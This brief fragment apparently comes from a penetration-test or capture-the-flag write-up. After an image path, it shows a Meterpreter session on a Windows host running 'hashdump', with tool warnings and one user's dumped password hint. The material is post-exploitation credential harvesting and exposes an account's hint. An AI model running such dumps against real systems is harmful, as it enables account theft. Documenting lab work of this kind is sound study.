 meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Decrypting user keys...
[*] Dumping password hints...
DPatrick:"SponsorCar# repeated twice"